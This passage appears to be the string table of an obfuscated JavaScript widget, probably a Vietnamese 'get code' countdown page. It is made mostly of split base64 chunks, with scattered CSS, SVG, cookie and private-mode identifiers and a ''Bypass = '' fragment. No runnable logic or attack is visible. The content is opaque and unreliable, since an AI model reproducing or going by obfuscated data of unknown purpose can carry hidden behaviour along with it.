posi","ode-btn-co","5+4J+6liHu","2Y6bbw5k+u","HcS+6Ke5ll","9xRpumQBmh","V7UOId7oUy","4Y2OEmYd8t","sd0kQt1skx","V9B3/JRFCn","GUzD+pSS2H","nQ+99z/sp3","n8EzL42ymN","n+K1/h4t0C","4lLAXTqOvh","iHfbTV5W27","3MFMGQrLbV","5ztyv6KGTN","S7egqkNN6N","9xJmdf6ZYp","Lcw9zzyLMP","03S2jxpwuR","Ynv2yXDZuZ","qutlH3Asvi","/nEvc7biXs","hHnM1PCWzN","MwcTGgkMcf","01sEkzvdCQ","NrwMBoXMMf","eKyjJaMGU/","bH/cWIh8AA","ZAgAAfIsf/","HCnMvzYxPh","3s6pv7ihZd","kLItLnlMnE","97s32w9bbF","94Z2v+Eo+A","OCB8MYNAAC","XneKgqU7in","wywQwI3Syz","u2RYn7i10f","+ZfLS2rQXc","nbzzI7JTMO","vfqS291Evd","n27wFU3s06","9izD3MPdUF","KTwihR8JBb","ivuceeCRb3","fRdxPtUacs","XsLncQ93Wm","VZg1bfmjbm","GoCcS9pIu4","yCZcV","h3rfQh1JjP","16+M7Ap8gE","mM/m8sLHv4","br4Z8WPdpa","wLWJi7tkmH","4ZQKYETpZp","7Q2G+NUmY9","h3zngc45Ph","Ux9/dPM9zE","9kUM61LMpm","1/uFfjuel1","8HUHg26gxb","+sk7unOOsQ","eInbzzI7JT","eQj7vl89wO","ZzEPYt1mpO","0UFo7ZVsk0","whxdYAIAX+","HxL3pm+JeY","MzNpOMzSSf","pZpez3QVWo","f8jNjv/dNe","cMxuJewAAn","Fq/fVac6Wv","Z+xU9dLJGv","EirMw5xzw1","3xL0IcU/cG","nFv4z/3znA","IIWSSXTmfU","NHame","BZeEAEAgGn","J4h4AAPfKQ","qa4l9sU91q","J1/ky8aEF6","U5eAApRQ6p","/C/vpvEfYm","XHpdDve1f8","Jcl7qWJewA","17ICDdJa7M","HQ2YeqOR2H","pkO+rBhoeO","g6+m6ntE/e","yHfGe843vq","zoDD30sz4Z","r8vABwKaJe","HsAABQ59AE","PP+Fjb13d9","QBmhE6WuXR","05gOj7V9DI",'nt-size="1',"C8kzL3Xyj1","pkh7ol7TVe","HmHwIIYRQV","7FufosOwk7","hanh cuộn ","p7tU3h4l7A","wUwZCsttW5","c9w70n25f8","vFKYkPuEtM","zrmOdybjnP","bnMS98sRWT","BC2NuWrKSr","necU3DjOId","gO2hhTOOXH","xDEJsG0Xyy","5W0ARc23yU","rF4gxBCdfG","fuzk/Q9wbX","BAJd5UAAgQ","dYzMfesTMy","KR6wWem3+K","88.99 147.","tH4oJGjjMc","LzFCHEtNff","Bpxz+4k7tW","Ns5OOO0Lzx","c8r3WmH6Zl","+v//efJFFC","GdqReKe1Un","var(--code","f2zn9o9/6T","YmGFibmXp1","O5dvfgGkQ8","7weMSNOtVP","3wexnShzEz","b8t8gEAcFs","kxmQueTajb","fnU6TSZ48z","eVege+u1/U","2WM/E3LMyM","/svg>\n    ","XZzuJe6WJ7","DMPEbfRaXL","Rr/Xf5QMAA","ADAs8S9Y/z","Hs1/J/3KH/","JE3s4iXsW5","9vOn9f/YJf","JjMhM4n1Wy","E6WaXs9OHU","1n1Xd4tlB+","YfILvvilmY","VOWefLSJHz","ao6vUcqZfS","hf1Ew4z7QW","mb9urch99L","sw9NxNzr8Z","pIJxaZaJ9/","hzYxDmfo+c","FMjNVCntA2","mOcKrOGLT+","+0PWd6HxQy","JfeFPf6iHw","snJkGbGoUx","prU7ins0ZH","fE3NPn3oSE","+foRDcxfMq","wwQIAAADve","4qnN06gsnc","piblqxk61K","HzVVd","//uv/880H1","MuKc76z6/M","bRfLI/J9c9","Mfd3bzPdpz","gU1rG48zjb","pMuuv7UScA","68HCPoj5oC","j9T4iBmXgF","dxb3opriXW","xNzD3NP7LC","ZdwrIfelWy","jzmemrJl+Z","eKxm7cFFDH","NDrCnMPc88","u1fY6L6y2K","y9f3XBrGbe","23/tv/2K7T","zHOZqZ+1hy","R2ntyLzYah","vPLGVk7inO","MPoQQQncWL","hhZg/+8XfU","LESLn","lPcE/eKT95","9xtxT9XsPs","n3cmsXfHvl","q5jI+1Tolb","I+5F/6azEm","Ie8LEHk7in","frSW53EPZs","eFlDEhONT0","7baFPfqm11","nu98pa4MO+","3TCKaLTVMX","jL1tR9BtD9","QAAoNk/z/x","7qrH4nOnBC","3RucOHvde+","bOI2Enu1nW","F1YNGpaWfE","e3/3D/30Y+","Zx1n98Zulu","NTJMn1Y900","nm08/fpsU3","3d/VPp8gHA","dDc65W3xIV","CAAC7toW4t","ViHs+J3HPY","VI85npoS3Z","ekpZc3NHZM","YnDHeOVOrn","cvnnLuPfw4","8DTWGSGOpS","u7WNi7ulTT","THbv7OjScT","W90StwrbbY","d8mc+FqAWH","bW4+3U1Z6N","fkGkQ8A4HY","Hd/J/aVkLh","M916ukjN9F","6Iw90rM+GS","j6toavX2fe","veXcHAABe4","nYQ8mtBfhT","zPp+EzSyTL","3EvvCjuAQB","r471y9x7RU","indexOf","0prhX33zhP","xU5hOSYsIY","eKe3Uncq1m","U+ZWXaGVyP","IIWQS5h7mn","2+Ke7W9zgu","XaFvhvMAI8","rtDu5zEPd2","4FQIfAADsw","EEFLFiwQht","33oCCuVYny","3RnaBJxz+c","xz+ok7u1zE","6mYp7C5EPA","RWNfF8uMzQ","7j3vWUN+Wb","AN0J7MR0Zo","xHrFjKYaki","3ymr3x+nu+","/GrTlboC7w","i3smvxL0ic","vvtl1R3Evu","AEATCTuiXs","CQgjdVph7m","kU+AADgTLw","z6l2ymvM3S","Unc0513h3Y","XYe54dLztF","97/LDP+Fv8","e4tRD4AgOO","4j+g7fPdAX","pZJnncE928","5AAAA2nmBA","wstf+gwMAw","gPK0vD1zuP","wWMm4txD5A","mJh9CaJf4/","sW9dTfFvfr","287aAIiYcn","uFkTi3vNyd","96bCEeeBpL","1Nu+Q+0mTt","81oXMAci0+","ZFWZxzintl","ObarZ9Olmn","KbWpjvOkyZ","RmxU71gyRQ","sktQEZ5p3S","FiHviXmJK3","QAAYAXeJAA","xL0LcE/dGp","m5t4+JuaeP","dPDFQp4zHM","AAAACX0U+4","Ew6PpN0ssx","WVMXVujt+8","T5AMAenl4A","zD3xA7rmZh","dnCozszYx+","gFLQKtgllT","on: relati","nzEvW1O4l5","c8uEdwr05m","IZ3L1wHN81","4NI7LD+FMr","iTuuRYn7i1","xbGfJGM01u","QWczE+2cRs","VmYO4ZzYS9","3NPYIFMaRm","BALAGD50Aw","+wT+He6/lO","9IpZl4L5p4","+6Wx+RkADq","NzTp57ExNw","ZQNyTnMQ93","O7pzrtDu5z","zTbOUgZDsN","1SZWi1SjLO","dyBQ3WyTNv","jPN/s7UyJ2","2oNYp43HMY","YAImLZfkv2","NcKZ5t0QmW","fLWTa3HKZu","25% !impor","mWWyruH/uT","mllTF1bo7f","8apMrVapBh","7ozPIm4Z3c","DqHq21w5pY","nzaxwp7uWU","sWbFs","cns8nxC5JT","2HBoBAOCG9","XzPIsd8j9w","gKyt+gGByB","MrU94kbxG7","hJGHcm/mEg","cS9NHEPAAD","i3uAN8zfFv","vd0Z2pF4p7","ZrWU5LvdNm","7EeKeuDc6J","e61XBndbCf","zmJexbrNCd","TN2fHvYXIB","ff/5v8xFxo","zG1vVKqMxH","S3Mssi3vrb","R7OwGP3Fvu","WWEhTpZJn6","7goAQAW8LO","EfcG46KO4l","zL82MT4a55","SKWZei+aeO","TyeuXbrp5N","4NzD/0vsj/","MPbHDeibmn","13d95AwrmW","EzHA5B3fLh","s1G5Dvmv7y","cw9scN6Jua","COzft3bkHv","CJ8vUpNIHB","PBSD3vWpWi","x2b+kInlOm","8ludCnzXjT","JJ2wM9xslX","BTTbQXDvTe","jr4dinIOY9","Me8FM+l7st","EKmOSOU1NB","llsW99TfFv","10m0ilm3ov","hnTcYLDMM7","BxHxi","3ZVNLpDXrq","\n    align","UgmFJtqnXw","Jk2t1wmLgX","SGQwB","DtoYcxNS1a","ZU9fW6O37x","2krlgWxFzP","eFPfqm50Xi","Zv+5tyL30u","teLJHUmMvX","Irz1++Md/Q","Y4ljGPId7s","L0einEOYtZ","sTFFjdbLMj","oBmzO35fEL","uto;\n    w","dWIez4ncc9","A0pnm81msk","CQYukkunM+","ydPDNQp4/H","tz/Bt93x/L","KRjIo+jmYe","W/dTXGvvjl","SzaYapl/yM","kNLlpTQg2l","6xNgVltXsl","6KbiR+nyAc","3YEJnUx27l","AtC5xOUApx","MXXq6WVTMN","ADnhoA4ADE","s/gmxS1ITn","x75xL2Zm+J","kE/fEvXmb4","9sPE/fSm+J","bố cũng th","wy7PcIfcPl","jQI0NmEqXv","8Xy6bTzqXp","H5Q+mfTZx+","ypJzkw/vkY","apOmAnfRWc","AgO7whgoAA","WxdynQXzH6","iruPbzxA3/","5V+C763W9i","Je4kpca97s","0Dins9J3LM","mdD6p8qmG6","1/XxKny5PX","3S2SCVTnif","cwtoJBpzgg","TGczUv8tEO","ZnsO97xq94","T3Ktvdl4o7","4zge/lWe9A","vaAlT61Jf3","3ElPiXvdm+","a3XDvYwZ8Y","h7nmdN5OJe","okNFaEGYe6","ECEeCPm/mY","YRi4oWJEEJ",".1499 10.2","O9jBnxf01x","Bn2rMsBqZE","10.71 71.6","jCRxrSFdiP","3MPc0/ssJ6","znYFa57j8E","hcnMKHhAbj","tX5CSQt42V","HzEM8f9ryk","fzoTOJ1WS1","j3CStzcY4V","Vt8SFeW+cK","U4p64FyHui","NpJJ9Nk4GL","Uk5g/+GP+J","nhFuMTE3BN","MBj+P6v/9r","z8bFnnkO+M","Mn9cshpSUB","+72GWOi9mX","9gLkiTpVZf","TpZpg/rvml","zG/mIe+GBx","wC4zgs7AMA","4pzt9Pp+Tu","PM4+7FTCdF","BPEU+ce/FX","nE2Mv33n2G","OE/cAAODoH","vWhlT19bo7","Hzdt89Vd+1","GSNfGkQoLM","XQ/sXEj9EL","'Bypass = ","c23bcW4h8A","/IBAOyXBzk","P3IsQ98S90","d4R7DdDwAe","LJvnd0vJUx","mSfVWduSeK","hkj/2sb0Nm","jDL/movigu","um1bG1LU1e","mv9wr8N31u","DfseeQT9x6","2b6GTXXRtf","hPbOYl7unN","IhEYSc9L2o","bca/irPv8z","fhU08vMTPc","rDkk5i+GIu","nu/tH/77rv","Ih+Zer7wlL","7a53EPd1Zh","rgHALAhBzE","MNJ3LM4R4d","kmXBT3b/ae","/+lfGQhFCC","X9NDJGvnSI","jybjXSyTNf","9kCWdLHMG8","vfvZ7vzf8A","76spn3uuUn","7P3rkuW7Mh","iAABslbi38","9ozYzc5dlY","Ma/sLzrS75","dNf7hX47np","ic6YHL3BK8","GDiq/+STwg","YZbJoAZoZN","Wo+zpDcA0n","yHUmczk88L","7RMMcOwNaR","MPX3qScxXN","jcv0ZUqftD","0yufybQmcQ","h2bap0S3pW","R3eOeQ742n","OAbkv3WqZ1","OfPXXC39d5","P/P0PAMDBe","58Z/wfggAA","tX0MjPTfcU","L/vj8m3zy0","Xa54HaUzbV","Ad+g08ol7S","mHZ9Y4ljGP","PfcTMy9Gi/","5pmKQMh2W0","YIQGifMPcw","q2hq9fZ947","tnE6bs8Np5","858gUYIIYT","ka4SVqbjXG","xL0vcSxP3A","tcxL3nHvc6","+JeYVPc23x","+dklT2cYEK","aFBqZ1sx9T","dozV+P8Fd8","R+ZIpT0PfZ","23.17 284.","D/4oz+mLoo","BhW/0m+yXE","zsMuZ8RN+5","mW6C2Y/U+I","LXhZjQuYI7","fRcROcreuM","7aeIeAADsm","Lg5nOQoTat","1GYeyVmfDL","YsTmI5PNb3","4EQ7NvV55S","L/DhFPgAAA","Uz/9w5q/rb","VCpqJhsx+T","F7Zi43MkKq","LwfkB","NU2XGXg/SL","GMek5c9wz2","PvsFzdYV9c","container","n81Rx72CBq","v+HC/Wsi0u","4vuNZIaQLc","3xqkytVqkG","3kVPfivWue","zbx8Tc0+fe","ozL00Mz4Z5","n6OSJgTplP","b45KXnjCe1","M2C+atwE0Y","NxP3WMSq5M","dlp3EPWVm2","D+I+//Ze/M","Jsg7ol7EeJ","nWpT2DsPWF","ds7YN653xV","q3R2/eJx27","k+dCq4unYS","iTulSYOIO7","7Bb67Xteb2","lAnFPchL3d","e7N9sPEvfS","hs6nWKeWtm","d4bp8rUapF","pjlMvZHyjv","0jEEjI3k47","padding-x)","64,iVBORw0",";\n    font","KgmnfLI/J9","Lc3RYdhL3l","AEhx+AADYt","Q4w68NE6FG","74l6EuCfuJ","16RfncE8yz","aeWap26yny","cmbbop7Y6v","CryAz","rmctla+bya","WCaU+WqYpW","qEVAACI6I9","PXRMk3nU5/","SzTvu0M97Q","mLu1ZmJhhY","/+gsVcS/hJ","uKe7qxD3AM","Đã hoàn th","LSwuz","OXj5jmNwpn","Pijnhmhk2X","PXOwM/Fa32","m+xz+qg4/I","Nwpn7FcU6u","xl/4uDwB4g","fcmTD6EEEI","JPrRZI6E5n","cmQZsahTH3","lF6U1vmJO5","MsCJHnGuYs","t1D7gVlzE3","j7OkNwDSfh","GjG0Vg3J/O","bh2I6FwAma","dOKaSuWBbE","pzL1lTMy9O","PsdBQD4MnF","MxzPXbv10s","09shM5GzGv","q/iAwA4Jg9","n18/FHPjND","dvkI5je5Va","Ab8MHGAAAA","lugtmP1PiI","iaVPjhAqY+","ZI6E5n6+qe","XcU96Kb4l5","qpEvwm3eni","TK5XiSpM5G","Y53DPz7SOP","C0cbgAA2FR","Y2Pfx8Uc9M","j2Z1O4p7uV","bhndxL3dOf","D6EUESYe5h","AANyt08gn7","LKUOY1PQYu","d2oZ0boZJn","+z2cW8h8gE","54JLgplznB","ACA7XjF7wU","08GAOyGBxc","xOdgDAABMN","OcNKR","Cn7SMxkh0L","qZJm21wNdp","HJPm+KeuJc","VPlyevT67I","eZLN7CUEDJ","nuDd2s/lAj","WCZ9PfZETy",'="284">\n  ',"9izD3MPccK","PADAACAR3E","TVvM9+neRD","cLcSzPjk2H","SDwAAjsBX8","R/Weduvvr0","rxJTFptp3e","2S9wT9yLEP","yYIPrglme5","X/J73i4N77","ffqTMy9fcz","xCm5uMMyT2","cpP/KR3SAA","NC5hj8amTT","/3+pqs1zwO","liPOZKWum3","78V+QBgM3x","ge0_647_11","MePcGjughk","PV/+If252f","llaubRhznB","uinu5TXGv8","fMwA8DpiHv","IR9xLmIh7w","s1L45jakAp","nmI2M0zOyY","D1+hkmN9sF","9gEEToR5t5","HyuAg","mzO35fELsk","zfM3xT3opv","61Olsn1pki","AbOp85BP3x","WfdPKmLq2R","JuWdlYu7tY","M1vYaYMhGS","sRBzLwCmNY","iXuVYcR93S","QesoH","3ssS9NHEPA","bJoAZoZNlL","Pkv+Wa49/W","ysP99TM+Z/","/01ScwdyMp","kgZjpK5+hh","x3YsTmI5PN","n2z88KzRD4","CCNXEXwNHC","8LBuR/vP/q","UGgOZ8jT06","uV+5tmjh05","P7iTu1azTn","rHB4DIz69e","1m2qYfsnPj","3h6MWgzM7w","cE+QxPlpvS","DF2zd28yNt","yEJLdtjKPp","++4HEPd3p8","+6liXsAsC4","5O45zET99Y","/HbTuKePJC","OZ6aEt2by6","wfnfrz/6Ge","x90R9g9jLP","ulZjxyTD33","l5iStzr3mw","UMeH4FLRzo","ce63cc5flw","Czkw0tDFjW","e4tRD4A4E7","Nr7CkKdmiw","RAzrwAm9vU","ner-us {\n ","m5l6deSnMv","TJ1x6Mwdle","klT2cYEK3L","async","GdKHMTMK4C","xDwAAIA4fm","XvxTXFvbHX","HYeyuYlnHd","TymrMHSF0C","Ye3VmoqGFi","/Njj30Pf8u","1Z+iG7IDvx","C6b00+kazi","h7ABVwYAPB","0fTYPXGeH8","doyjRrmn/z","34KVxKsz41","YMoVIZ9pql","eb9LWzqu7/","8u0bzvDPa3","X/vmbvzn8H","mik3txpXCl","AB8IGKRj7h","XSZnI42jmI","C8Slo54Qzy","NNYZIY6lJj","BFy11HmXfh","222.67 284","L30ur5YmwK","wCgKbw5AwA","replace","HMEU+IEjgT","eN9l9yFue2","X7NNgJO7BM","HEAwKfiPPI","68YQRfC/fa","qab4t7Y6rR","OCQCQAAd+x","413JldLOdu","SBxoAAFb37","q99Vp25JYl","tcXa1NgVpt","5iXuRkVZnH","0NSE4h7SRN","PYzJQ5i5hX","GkQoLMJU/f","rb80LYxfWW","iBXnx","Fp046YWO43","q07gDjzbNY","p7ol7xSdvu","NkU5fF8bMP","dzz+V6dxD2","+qbnRdeIvI","hmmOzWKd54","4h7didxT3f","7O29AwVyrk","2jG3GbzT4h","+7Qq6Agph3","/6GeuiFNlP","3IXTDPvUWV","mZsLbocELM","+3EvTRxDwC","/fEvQhxT9x","uiR3WMzH3r","d5ImHvDc0+","/PZNzzjlLJ","PvpEG9e+vA","ywaoccT4zJ","s2mGqZf8jN","8z3McsJSCY","cookie","Lsg7ol7EeK","zwmJ0OaGYc","CmJnncI8cF","bzEvbLz7tA","JewBAmsMFA","CfuzdwU92p","cMPNK6KmTZ","MPcswhzD3N","LQAlGG6ZGa","wteFhNC5gj","PLsW9qZviX","xQdQyp5bNd","BADbws7/+K","b2ryxY2MPN","TiXtJiHte5","Jh7dSbm3j4","7evEvckp/L","6/muD2E11P","1fMd6H0Kdy","alSmo","EmHvDc0++w","/XLFPP0Msw","F7U3Hsb9OM","uP1kG+fjZy","OfeQj7vl89","urnwsG5H+8","a+22UfcCy+","getElement","sOb3/WrvpI","SXudW+2Hyb","z8XDs79eP/","DJAAAzOUz1","LtL0e6Cq1n","rgvOY4IwOS","0c4NPdvEHH","fs/roMfkQQ","c/iJO7pTuX","mosmwLXImf","eMSNOtVPtG","CiUOcM92eY","XjJhjYm5h7","HAMCaPHwCA","qkya9jyQ9v","XEvsyzuZWc","JLt6CqQ03o","4RLTMw9UfV","6yIU6WaahJ","tn-logo-si","58D1xwl7F0","ZWTuKc77w7","mPn6EQ3MXz","vl8PidxT3d","J2S9pCf6T6","de-btn:act","s64KSjBZM+","6eexMTceyz","edeysd51nu","QcebZrFtor","YgM4mTN1jV","TSh8coNRHy","bKsRyZ+y7y","WeKUX","DnDPZxpc53","Z67LA82uC6","uCRN7OIl7F","inu4MTyLu+","C9n4o7Qf+6","iFiN8/smMw","Oywd5AMQ9c","0nM6xEbDC4","FKnriOxZer","ymVqTsehbG","TosO4l7ysy","Ekamvq5rFv","Z7AApnSMh5","By4S591q55","3xSxsx8TlT","36pudF4p7V","H455LQkIDN","lvF/XN/Olu","0SzBTa9Mdp","url(#patte","xzEzXAPZ+p","pbpw7pvWhl","lXR3tMubW3","+uI9yNlGYe","010vmTK09A","b7/B3/40y9","Il73ZsPiXw","MKfrbPb1Of","TE5GdLMOJS","rg47LH0z7b","3emViTuWZ3","+JefbN409T","e+u1/UmNgm","kTcu8nU21T","C2c+UOIiZV","cKz55001xb","AAMDe+Kw/A","GQlW5cy3QW","ABD4sAAAAP","ac1icMd45U","ReKe1cvXr5","b7cS9NHEPA","ZISOcWe5n0","juacai8+ZH","uOPVCRrhJW","B+63Exc7JS","YzBd/uvDv8","3TzPO4d5r+","AAPA1fCAAA","nS2emORGep","AgA2495sAA","61JOYmHtiE","adPPYmJuSc","depoQ0Z77v","b5cZmhQaie","eAAA8cTgGA","sz3ad7CM4G","+1/f4zJhxB"," mã","u0M97Q2w72","APOLhEACIE","ONjKhkcSct","rWi+41ik6N","rPu8ztDdwv","Ulnms9nsU6","Y584p64V3r","R72rEf0lzu","7/8i/T9uWn","tDdgvzQ5Wb","+QqueOcO9P","O6SIX6mSZh","Ar8ogPAo/k","TMx90R9g9j",";\n    bord","sBcEafKrL+","Xk7inO1MrE","di78WbXj37","125h7oFsi4","OpS1N6+bzy","8DaAZc5vNP","4Mu7AY02z+","vtdwtzExvh","+6NbY4R9wA","gAAnEZP3Fu","OzjjtC09c7","lPiXvdm+2H","x1n1+Z+huo","/+OudCCEEI","5k9Ctgm1CW","b67Xteb2CS","dZhqmeWEi0","nytRqkWKcj","EFsiUlvE48","ryYKRkIyWl","/NNNPhTjRl","itxr0jcy+2","2PCFsiMyNm","JhmFWZqbZr","s0Bd3Uqaml","XuRkVZnHOK","EMT98S9CHF","ZJ8c53GPHf","EPYtzdFh2E","HvmBAeJ1SG","tAcQ93SkOm","tP7QWJiYfQ","5TxOObxbDb","ixL2bxL2Fy","T08qK0DkB0","9ca+wKe5tv","t68cp8gEAA","58pcRAzrwC","nM1PCWzN5d","vIBAFBw7xc","ztTbdceqFj","zrDPYbpeAD","8ZuLeWidxT","HfGu48TAP8","VCG5B50Bbw","5TFwKoFPXw","pEPAOB5HpY","//pok5g5kZ",'.21Z" fill',"+OU7cAwByH","RY7R7EM/h3","WVneDXint1","IDQaXmVm/7","jGRx9HMQ8Q","AMAgJ17738","UEiVBDm3mv","KOUDSmeb4L","JMu3bznBPa","pmNxD0AaAF","IdSYz+byws","/OYd73XSyT","XNvZ9fPxRz","93WmZQNyTn","JfX5xPO3XJ","Xvdm+2HiXv","rmMT7VOQZv","zQdwzG4l7A","HsWYe5h7jl","+q2F//eMfr","77w7tchL3d","MzD0rE3NvH","YwjzwNBaZo","+f9PVmucBy","2KGNOWj51O","/lN1cvNMRw","clMPi9s7Pv","ADXeGgGAFi","4nTd3lsPPd","wCwPR7QAOA","S7d1Tr1STR","3t8VXHHz+F","7ZiNxDyAIF","jkRnqUGL66","Uz34gSm41N","fAMC2eVgDg","5i87Bnudbc","/F13dbWJNN","0hem9enXB4","bzR9ubGxjP","Z79O8kmcCE","8S99Ka4V9/","88nnLvl1sT","RL20BdDZh6","Qqevgu5naP","2JuYe5p7YY","0LcE/dGp8S","l54UdwDANg","B9HGv7S840","GOYSp+ThDc","Gd10HH5g2k","KiRcnQggtE","eAACQ5k0GA","A8zFzLtF87","3/lb85f8p3","Ci0KZM9yTb","EyYe8NzT77","phumX/MzYL","   <patter","9cS9C3BP3E","yHuiXuJKXG","8xXQ77v9Er","1eSUztTbdc","N00SdROqFU","phal/r67op","isPrivate","mEemPv5Jhr","CCkCU","vPxIxyae73","uPPTFnZSpa","zk25rBfD/k","A8JgHRAAgR","vbr6fuVQDC","cyQp9cSdla","ZNOpsnAxdT","/eLd16Jewu","6YWO470Z3O","lc(\n      ","b4l59c+mhr","a+213lhtU1","9IHEvvSnu1","WfOcM9r88c","Xd4lvDhP3A","wUa+z4+f9C","JSbBVwxTzP","KxNzbx8Tc0","nfnqSD/Iw+","GzHxOUm+i5","z/0fcmbzIX","4kwUAAAjwo","cEfiG","rZEzYAplQg","3YAAPA4riM","CsttW5vH0q","yM9N9xRpum","NuJ3FcETc0","ZydalTHfB7","qdfKNDPMUF","PNC3AO4g19","hgT+u58Quz","xS4Ljwzunn","NTqdvDnEzn","HmnZYLZeUx","ata","c77uEd2Vqs","pTQg3n2eI/","ZPcresM9xi","udW+2Hybup","EbYxTZRp34","rZGb98nHrt","jMHZXsaxju","JbxOPO4WwE","GDQQANs0/N","9CYWY+xU9d","dxD1lZtkZX","uzR2jPxEc/","1skyuP0Pqv","66 288.99Z","ijjNeES4xM","bjMzHRfsYZ","rq3/824whI","nTFJCYVmxK","43fkE3yePA","OlVnDPh6Fy","Ww/RLfmbsF","ce3HTZ7//+","cFMqc4Z5s8","Ty2Y6bbw5k","4PuoIUxNy1","n1zgx846pZ","ft: var(--","Z3/rkfbpj1","CnSzT0JIlJ","/5J//c6kHZ","mznBPYIFMa","ZnkEysYk0p","uiUuFfabD9","xqkz9vGmKs",": pointer;","e92b7YW/dF","Z/BNil6QmO","t3U2PewuRD","lMPcw9yzC3","RWDcn86LGE","IV5b5wqU6t","JePfGv4Pzg","XkIglZG4mH","WdlYu7tY2L","Ilscw9bVfQ","KnrkU/ce3G","3xlfy/Q9fy","sQ9n5O4Z7F","EvYXO0rPl5","4jdPLNjMhN","mhr1DidLPN","rMw5xz2wk7","F+67R+Cbuk","BhUxzViho5","P3MsQ98S9x","3neYa3G+Tp","AAA7EwQ0AA","4AwEAgK+5j","h+RL5iHtJi","8CCGE0Fd9x","7xcIvkK+K2","0R9g9jLPO0","BAADMjCMfc","u68O7TLSdz","+cd/YDS1ZU","j3sNbX/8rX","w7ptWxtS1N","biXJu4BAEf","JMCgjZ5j9P","ZqTuBcZaXX","WTKHZ/6Qie","9LXo5iJFcx","fZwj9vmOcO","eM3FvrZO4p","Z+/ztln1fd","DXBmebdEpl","wub+u7vvAE","uQVfAWyNfF","99dckMXcgK","OGO+cqdXP+","      </sv","Tjk9BOyec+","/8My/04I+j","ZmYezVesqG","ode</div>\n","7ub07cW9ws","MfV1FEO0PF","+cvixpXZ5z","0% !import","WaU7iXmSk1","W+dNf/AUR6","AAHA8HvIBA","7Rr05n9HP3","GL8lyvNNO7","vZ9fPxRz4z","mcnMh","n3aFdTuKe7","cedytgAmdT","zPXbv10skz","93VmHuAcAP","saGNi7mHui","iceb+/QzUK","3B6L42+0ez","6s+7zOsPX5","fXQGFMK+En","IRkt63M4+l",' class="lo',"m923Tv09xL","oLNPeTbrp7","7cQLT8amml","30pviXm2v8","VzHdGb9ZTp","nbDyWHyVMy","bFPfEvcEb5","c3iTVM3RT4","6fKPCn7SMx","WB30AAICVL","LM6iXseM3F","ePVOuU8C7x","Xh5IIQE4bo","uv6Ym0KzGr","RmPM4+7FTC","- var(--co","onload","mn9n+UUjjB","NLJMs/hnuz","Id1n17jxMw",'go-svg-us"',"TYy/Xe/Ybk","JG8N9N7rLW","4J0zs45S3S","KW7Wqc+iSa","AwFS+G/mIe","BP1DWIv87T","ZGmy8Tg3Nv","87E3NvHXG3","I+DNy0AANj","TT3xrsld2F","Lv9gBU/fRs","QGcgU7sCtf","266eTZdq3f","/gm8omfvrf","T4l73Zvth4","dAAC4QtwT9","50%)\n     ","mH8H0LrdSN","FTr5BsZ5ik","NuFdx1n1+Z","feNfdPygXn","IfAAAAGyNF","/aLga6s+AG","dN3p8TvHkz","PZ36mGJmix","doV1O4p7uT","iljm1bKbTx","Pd/0/0qz2c","Je16IewBvB","65BP3Xn65p","vqdyaNzdPL","D0AgCUONQA","DI4GQzrSFd","Du9z4n7nnv","/c25F56XV+","hzSpmRuhkm","9xZumrVHjd","5X5wqszyLO","AMTIm+NHTq","I184h4AAEA","AcAACv57Le","H8pvMTf+9K","l6EuCfujU6","JYDOQAAwIL","TnsPijPHOm","rEvkAAKCNB","NxLb4p7tb3","pU9PKitA5A","Hy/JQg8vMf","p7tX2Oi+st","3FiIfAACci","y+aZIp68LY","5Xgqpc+kew","e1ma49+42b","xmS++WQ05K","eX5mNAVk5h","1+YNwSuCc5","WOiEm1Qs+M","ICbIO7N3BT","l8w94yTj2B","LfOeKZGE6G","3X/ER92xO4","NN2dy/bM8n","c+2eAun99I","wCM8jABwKo","zOyYzDZ/qF","9JHvqZJm2g","VqW3upMf2H","cE5MPIYTQm","jNxb62TuKc","96eWmcUU7f","12GuAcAQI5","ASPByCQAAb","U1xr77ZeaG","jrYf/g//y/","Bra7i10sou","t/Cpr77O29"," con' _ fa","xcAAAC6iXv","ouZeP8sIna","GEnPS8nHzn","DBPUbGZqJN","9ZU7iXsJJ3","Q3Lt68fKdB","KtvdlxYZVP","R3TvTiB6fh","2q8ZEMbE3M","u5zQ+C6mWl","0ueUxORnSz","358NPW97Me","6hU6ISfWCz","ejXvKcA9k2","qpJjjp4d78","X2W3ffcpXi","ipTJ1x6Mwd","ElLjXvdl+m","u//Ttj5nuE","26e65APrCT","69AcKkHSmw","nCS0YLZ5XD","zHjk2HuuZm","xT9xbvCq+2","TslxU6XDTr","v/w7/6t+cK","kc/lKiNcap","D+dCZ1PqiS","xfmTD2F+8a","YmJuScG8WL","wzx7vETuWY","n1hvciXzxE","p7YYT0Tc8/","ninS+M3N+I","+uBrlLLmX4","8TmHyIYQ+u","A9zlx33MPP","jcErpuZVud","i41S3aczEb","XteiHsATvj","k96Ar4K0Tr","Nd3V2xqN64","7PdBVajnTL","GKRufcmTD6","cu3pV+6a4F","XcgKzPl9dk","7TvvvofYOz","0OoM5nJ54W","Je0niHgAAM","C312v601sE","Q+hTC3MPcs","Ytq2ike/LZ","hA3wzk447Q","61h8tAeHkj","uiXuJKXGve","HdlsAACAAS","OmX0sT37ZK","7k+ltzvK16","JhjYm5h7mn","/uCwPNbjMz","6HzSZVPNUy","uJeGydxT3e","l59c5y4BwD","Uc/c0WcKvP","u5AVmbK67M","KW+LCvDdOl","8SFeW+cKlO","JQ3LgAAAJR","x1UePyYcQQ","7kXlDE3bZ8","UmP76a5KYO","3Zm+KewAAs","Ym5h7kndlj","nu1zT7iXnh","AZXYe54dLz","WuzMU6VWcO","XxKny5PV5B","XGvvtlO3As","k4zNJJ8s8h","npT3KvtdV5","cS0yJe92b7","vciI63OOMQ","haeBX","3NFOsXMa9H","3AIB75iAEA","1hNCnEuYe5","0Ke5tM+4tR","sfU3n5JFy2","JeAIqb7bKp"," còn lại: ","xMNLUzMvTr","ZooN6XnBa6","Qy52x7yr79","OhmkrmEGd9","n0zeHuBnOw","2V5qMFlZj5","+3JMR/sudl","m7M8glqq6o","4yYY2JuYe5","k6tJJKEjSm","EEeqgEANkD","f471bDcjzO","PXcR6eZKXu","liXsAAHAMD","qU9yrb3bdU","/TNxLb4p7t","E3Nvmz13kA","n/fP2XzMo3","0s</div>\n 